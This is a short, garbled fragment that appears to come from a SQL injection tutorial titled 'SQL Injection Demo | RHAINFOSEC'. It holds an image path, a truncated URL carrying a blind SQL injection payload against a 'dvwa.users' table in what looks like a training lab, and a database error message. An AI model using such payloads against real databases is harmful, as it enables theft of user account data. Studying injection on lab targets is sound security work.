 ndex.php?support=yes' and (SELECT substring(concat(1,username),1,1) from dvwa.users limit 0,1)=1--+
SQL Injection Demo | RHAINFOSEC
Unknown column 'username' in 'field list'